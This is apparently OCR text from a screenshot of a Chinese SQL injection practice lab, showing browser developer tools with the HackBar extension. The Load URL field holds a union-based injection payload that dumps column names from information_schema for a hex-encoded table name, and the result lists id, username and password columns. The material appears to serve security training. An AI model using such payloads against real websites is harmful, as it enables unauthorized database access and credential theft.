 id name age
1 2 id,username,password
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
Load URL 101.43.235.147/sqli/11.php?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x75736572--+
Split URL